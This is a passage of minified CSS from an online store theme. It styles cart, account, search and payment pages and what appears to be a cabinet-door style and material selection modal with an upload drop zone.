translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:1101px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:1101px){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:85.71429rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:1101px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:1101px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.78571rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.78571rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:1101px){.suggestiveCart{display:block}}.cookieMessage{background:#e5e5e5;color:#333;display:none}.cookieMessage .button{width:100%}@media (min-width:1101px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1261px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:1101px){.cookieMessage-container{width:83.33333%}}@media (min-width:1261px){.cookieMessage-container{width:58.33333%}}@media (min-width:1101px){.cookieMessage-text{display:inline-block;padding:0 .78571rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:85.71429rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:1101px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1101px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1101px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.78571rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:1101px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:1101px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:1101px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#999;font-family:Karla,Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#757575;font-family:Karla,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#757575;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem}.account-orderStatus-action{color:#757575;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#757575;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#757575;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#757575}.wishlists-table{margin-left:auto;margin-right:auto;max-width:85.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:85.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty svg{fill:#cccccc}.icon--ratingFull svg{fill:#757575}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .78571rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.78571rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.78571rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.21429rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.78571rem;width:2rem}@media (min-width:1261px){.methodHeader-icon{width:3rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.78571rem}.methodHeader-default{fill:#666666;height:1.28571rem;margin-left:.78571rem;width:1.28571rem}@media (min-width:1261px){.methodHeader-default{height:1.42857rem;width:1.42857rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:13.28571rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .78571rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.78571rem}}.paymentMethodForm-heading{color:#333;font-family:Karla,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.ikea-modal{display:none;position:fixed;z-index:10000;left:0;top:0;width:100%;height:100%;background-color:transparent}.ikea-modal.active{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ikea-modal__content{background-color:#fff;margin:2% auto;padding:20px 30px;border-radius:8px;width:90%;max-height:90vh;overflow-y:auto;position:relative}.ikea-modal__close{color:#aaa;float:right;font-size:28px;font-weight:700;cursor:pointer;background:0 0;background-color:transparent;border:none;position:absolute;right:10px;top:0}.ikea-modal__close:focus,.ikea-modal__close:hover{color:#000}.ikea-modal__header{margin-bottom:20px;clear:both}.ikea-modal__header h2{margin:0}#dropZone{border:2px dashed #06c;border-radius:8px;padding:40px;text-align:center;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s}#dropZone:hover{background-color:#f0f8ff}#dropZone.drag-over{background-color:#e6f2ff;border-color:#0052a3}#dropZone .upload-instructions h3{color:#06c;margin:0 0 15px 0;font-size:24px}#dropZone .upload-instructions p{color:#333;font-size:16px;line-height:1.5;margin:0 0 10px 0}#dropZone .upload-instructions .upload-action{color:#06c;font-weight:600;margin-top:20px;font-size:14px}#fileInfo{display:none;padding:20px;background:#f0f8ff;border-radius:8px;margin-top:20px}#loadingIndicator{display:none;text-align:center;padding:60px 40px}#loadingIndicator .loading-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px}#loadingIndicator .loading-content h3{font-size:24px;color:#333;margin:0;font-weight:600}#loadingIndicator .loading-content p{font-size:16px;color:#666;margin:0}#loadingIndicator .spinner{width:50px;height:50px;border:5px solid #f3f3f3;border-top:5px solid #06c;border-radius:50%;-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#resultsContainer{display:none;margin-top:20px}#resultsContainer .results-summary{background:#fff;padding:30px;border-radius:12px;margin-bottom:20px}#resultsContainer .results-message{text-align:center}#resultsContainer .results-message h3{color:#28a745;font-size:26px;margin:0 0 15px 0}#resultsContainer .results-message .results-intro{color:#555;font-size:16px;margin:0 0 25px 0}#resultsContainer .results-message .items-needed{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;margin:25px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}#resultsContainer .results-message .items-needed .item-count{background:#fff;padding:20px 35px;border-radius:8px;-webkit-box-shadow:0 2px 8px rgba(0,0,0,.1);box-shadow:0 2px 8px rgba(0,0,0,.1);font-size:18px;color:#333}#resultsContainer .results-message .items-needed .item-count strong{display:block;font-size:36px;color:#06c;margin-bottom:5px}#resultsContainer .results-message .next-step{color:#666;font-size:14px;margin:20px 0 0 0;font-style:italic}#resultsContainer .results-message.no-items-found h3{color:#333}#resultsContainer .results-message.no-items-found .contact-message{color:#333;font-size:16px;margin:20px 0 30px 0;line-height:1.6}#resultsContainer .results-message.no-items-found .continue-browsing-btn{background:#06c;color:#fff;padding:14px 40px;border-radius:8px;border:none;font-weight:600;font-size:16px;cursor:pointer;-webkit-transition:background .3s;transition:background .3s}#resultsContainer .results-message.no-items-found .continue-browsing-btn:hover{background:#0052a3}#resultsContainer .next-btn{background:#06c;color:#fff;padding:12px 30px;border:none;border-radius:4px;cursor:pointer;font-size:16px}#resultsContainer .next-btn:hover{background:#0052a3}#styleSelectionContainer{display:none;margin-top:20px}#styleSelectionContainer .style-header{text-align:center;margin-bottom:30px}#styleSelectionContainer .style-header h3{font-size:32px;color:#333;margin:0 0 10px 0;font-weight:600}#styleSelectionContainer .style-header .style-tagline{font-size:18px;color:#555;margin:0 0 8px 0}#styleSelectionContainer .style-header .style-tagline em{font-style:italic;color:#06c}#styleSelectionContainer .style-header .style-subtitle{font-size:16px;color:#06c;margin:0;font-weight:500}#styleSelectionContainer .style-description{background:#f8f9fa;padding:20px;border-radius:8px;margin-bottom:25px}#styleSelectionContainer .style-description p{margin:0;color:#555;font-size:15px;line-height:1.6}#styleSelectionContainer .style-section-intro{margin-bottom:25px}#styleSelectionContainer .style-section-intro h4{font-size:18px;color:#333;margin:0 0 8px 0;font-weight:600}#styleSelectionContainer .style-section-intro p{margin:0;color:#666;font-size:14px;line-height:1.5}#styleSelectionContainer .style-guidance{background:#fff8dc;border-left:4px solid gold;padding:20px;margin:20px 0;border-radius:4px}#styleSelectionContainer .style-guidance p{margin:0 0 12px 0;color:#555;font-size:14px;line-height:1.6}#styleSelectionContainer .style-guidance p:last-child{margin-bottom:0}#styleSelectionContainer .style-guidance p strong{color:#333}#styleSelectionContainer .style-guidance .not-sure{margin-bottom:12px}#styleSelectionContainer .style-guidance .verification-reminder{color:#666;font-size:13px}.type-toggle-btns{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;margin-bottom:20px}.type-toggle-btns .type-toggle-btn{padding:10px 20px;border:2px solid #06c;background:#fff;color:#06c;border-radius:4px;cursor:pointer;font-weight:600}.type-toggle-btns .type-toggle-btn.active{background:#06c;color:#fff}.type-toggle-btns .type-toggle-btn:hover:not(.active){background:#f0f8ff}.carousel-container{margin-bottom:20px}.carousel{display:grid;grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:20px;padding:20px 10px;height:400px;overflow-y:auto}.carousel::-webkit-scrollbar{width:8px}.carousel::-webkit-scrollbar-track{background:#f1f1f1;border-radius:4px}.carousel::-webkit-scrollbar-thumb{background:#888;border-radius:4px}.carousel::-webkit-scrollbar-thumb:hover{background:#555}.carousel-item{-ms-flex-negative:0;flex-shrink:0;cursor:pointer;border:3px solid transparent;border-radius:8px;padding:5px;-webkit-transition:border-color .3s;transition:border-color .3s;position:relative}.carousel-item:hover{border-color:#06c}.carousel-item.selected{border-color:#06c;background-color:#f0f8ff}.carousel-item img{display:block;width:180px;height:250px;-o-object-fit:cover;object-fit:cover;border-radius:4px}.carousel-item.drawer-front img{width:250px;height:180px;-o-object-fit:contain;object-fit:contain;background-color:#f0f0f0}.carousel-item-label{text-align:center;font-size:12px;font-weight:600;color:#333;margin-top:5px;padding:2px 5px;background-color:rgba(255,255,255,.9);border-radius:3px;line-height:1.1}.carousel-btn{display:none}.style-name{text-align:center;font-weight:700;color:#06c;margin-top:10px;font-size:18px}.confirm-btn{background:#28a745;color:#fff;padding:12px 30px;border:none;border-radius:4px;cursor:pointer;font-size:16px;margin-top:20px}.confirm-btn:hover{background:#218838}#materialSelectionContainer{margin-top:20px}#materialSelectionContainer .material-header{text-align:center;margin-bottom:25px}#materialSelectionContainer .material-header h3{font-size:32px;color:#333;margin:0 0 10px 0;font-weight:600}#materialSelectionContainer .material-header .material-tagline{font-size:16px;color:#555;margin:0;line-height:1.6}#materialSelectionContainer .material-header .material-tagline strong{color:#06c}#materialSelectionContainer .material-subheader{background:#f0f8ff;padding:15px 20px;border-radius:8px;margin-bottom:25px}#materialSelectionContainer .material-subheader p{margin:0 0 5px 0;color:#333;font-size:14px;line-height:1.5}#materialSelectionContainer .material-subheader p:last-child{margin-bottom:0;color:#666}#materialSelectionContainer .material-subheader p strong{color:#06c}#materialSelectionContainer .material-guidance{background:#fff8dc;border-left:4px solid gold;padding:20px;margin:20px 0;border-radius:4px}#materialSelectionContainer .material-guidance p{margin:0 0 10px 0;color:#555;font-size:14px;line-height:1.6}#materialSelectionContainer .material-guidance p:last-child{margin-bottom:0}#materialSelectionContainer .material-guidance .guidance-title{color:#333;margin-bottom:12px}#materialSelectionContainer .material-guidance .verification-note{color:#666;font-size:13px;margin-top:15px;font-style:italic}.material-options{margin-bottom:20px;overflow:visible}.material-option{border:3px solid #ddd;border-radius:8px;padding:20px;text-align:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;background:#fff}.material-option:hover{border-color:#06c;background-color:#f0f8ff}.material-option.selected{border-color:#06c;background-color:#e6f2ff}.material-option .material-name{font-weight:600;font-size:16px;color:#333}#productCustomizerContainer{padding:20px}#productCustomizerContainer .product-info{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;margin-bottom:30px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#productCustomizerContainer .product-info img{width:150px;height:auto}#productCustomizerContainer #ikeaProductForm .form-field{margin-bottom:20px}#productCustomizerContainer #ikeaProductForm .form-field label{display:block;margin-bottom:5px;font-weight:600}#productCustomizerContainer #ikeaProductForm .form-field input[type=number],#productCustomizerContainer #ikeaProductForm .form-field input[type=text],#productCustomizerContainer #ikeaProductForm .form-field select{width:100%;padding:8px;border:1px solid #ddd;border-radius:4px}#productCustomizerContainer .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;margin-top:30px}#productCustomizerContainer .form-actions .skip-btn{background:#6c757d;color:#fff;padding:12px 30px;border:none;border-radius:4px;cursor:pointer}#productCustomizerContainer .form-actions .skip-btn:hover{background:#5a6268}#productCustomizerContainer .form-actions .add-to-cart-btn{background:#28a745;color:#fff;padding:12px 30px;border:none;border-radius:4px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1}#productCustomizerContainer .form-actions .add-to-cart-btn:hover{background:#218838}#productCustomizerContainer .completion-screen{text-align:center;padding:40px}#productCustomizerContainer .completion-screen h3{color:#28a745;font-size:28px;margin-bottom:20px}#productCustomizerContainer .completion-screen button{margin:10px;padding:12px 30px;border:none;border-radius:4px;cursor:pointer;font-size:16px}#productCustomizerContainer .completion-screen .view-cart-btn{background:#06c;color:#fff}#productCustomizerContainer .completion-screen .view-cart-btn:hover{background:#0052a3}#productCustomizerContainer .completion-screen .process-another-btn{background:#28a745;color:#fff}#productCustomizerContainer .completion-screen .process-another-btn:hover{background:#218838}#productCustomizerContainer .completion-screen .submit-contact-btn{background:#06c;color:#fff}#productCustomizerContainer .completion-screen .submit-contact-btn:hover{background:#0052a3}#productCustomizerContainer .zoho-contact-form{max-width:500px;margin:30px auto 0}#productCustomizerContainer .zoho-contact-form .form-field{margin-bottom:20px;text-align:left}#productCustomizerContainer .zoho-contact-form .form-field label{display:block;margin-bottom:8px;font-weight:500;color:#333}#productCustomizerContainer .zoho-contact-form .form-field input{width:100%;padding:10px 12px;border:1px solid #ccc;border-radius:4px;font-size:14px}#productCustomizerContainer .zoho-contact-form .form-field input:focus{outline:0;border-color:#06c;-webkit-box-shadow:0 0 0 2px rgba(0,102,204,.1);box-shadow:0 0 0 2px rgba(0,102,204,.1)}#productCustomizerContainer .zoho-contact-form .form-actions{margin-top:30px}#productCustomizerContainer .loading-overlay{text-align:center;padding:40px}#productCustomizerContainer .loading-overlay h3{margin-bottom:20px}#productCustomizerContainer .product-section{margin-bottom:30px;padding:20px;border:1px solid #ddd;border-radius:8px;background:#f9f9f9}#productCustomizerContainer .product-section h4{margin-top:0;margin-bottom:15px;color:#333;font-size:18px;font-weight:600}#productCustomizerContainer .product-section p{margin:0 0 15px 0;color:#666}#productCustomizerContainer .product-section .form-field{margin-bottom:15px}#productCustomizerContainer .product-section .form-field label{display:block;margin-bottom:5px;font-weight:500;color:#444}#productCustomizerContainer .product-section .form-field input[type=text],#productCustomizerContainer .product-section .form-field select{width:100%;padding:8px 12px;border:1px solid #ccc;border-radius:4px;font-size:14px}#productCustomizerContainer .product-section .form-field input[type=text]:focus,#productCustomizerContainer .product-section .form-field select:focus{outline:0;border-color:#06c;-webkit-box-shadow:0 0 0 2px rgba(0,102,204,.1);box-shadow:0 0 0 2px rgba(0,102,204,.1)}#doorPriceSummaryContainer{opacity:0;height:0;overflow:hidden}.style-button-container{text-align:center;margin-bottom:20px}#doorMaterialSelectionContainer .style-button-container,#doorStyleSelectionContainer .style-button-container{text-align:center;background:#eee;padding-bottom:10px;margin:0 -10px;border-radius:0 0 8px 8px}.style-selection-footer{position:fixed;bottom:-10em;width:90%;color:#fff;left:5%;padding:10px 10px 0;background:var(--darkestblue);-webkit-transition:.5s;transition:.5s;border-radius:8px}.price-selected-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 20px 10px}body.style-selected .style-selection-footer{bottom:5%}.material-selection-footer .confirm-btn,.style-selection-footer .confirm-btn{margin-top:10px;color:#010101;border-radius:0}.material-header,.style-button-container{text-align:center}.material-selection-footer{position:fixed;bottom:-100%;width:90%;color:#fff;left:5%;padding:10px 10px 0;background:var(--darkestblue);-webkit-transition:.5s;transition:.5s;text-align:center;border-radius:8px}body.material-selected .material-selection-footer{bottom:5%}.clear-material-btn,button#clearDoorStyleBtn{text-decoration:underline;color:var(--lightred);margin:0 10px}.clear-material-btn:focus,.clear-material-btn:hover,button#clearDoorStyleBtn:focus,button#clearDoorStyleBtn:hover{text-decoration:none}#doorStyleModal .price-breakdown .debug-label{font-size:12px;color:#666;font-weight:600}#doorStyleModal .door-counts-summary .count-item{min-width:100px}#doorStyleModal #doorMaterialName{text-align:left;font-weight:700;color:var(--lightblue);font-size:18px;display:inline!important;margin-left:10px!important}#doorStyleModal .selected-material-name-container{max-width:70%;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#doorStyleModal #doorMaterialOptions.carousel,#doorStyleModal #doorStyleCarousel.carousel{height:100%}#doorStyleModal .count-item{background:#eee;padding:10px;width:120px;line-height:1;min-height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}#doorStyleModal .count-label{min-height:30px;vertical-align:bottom;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#doorStyleModal .selected-style-name-container{margin:auto}#doorStyleModal 